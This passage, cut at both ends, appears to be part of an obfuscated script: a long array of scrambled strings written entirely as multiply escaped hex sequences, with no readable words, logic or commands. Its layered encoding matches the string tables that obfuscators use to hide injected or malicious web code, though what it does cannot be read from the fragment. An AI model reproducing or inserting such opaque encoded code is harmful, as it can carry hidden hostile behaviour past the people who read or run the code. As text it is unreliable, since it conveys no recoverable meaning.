x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c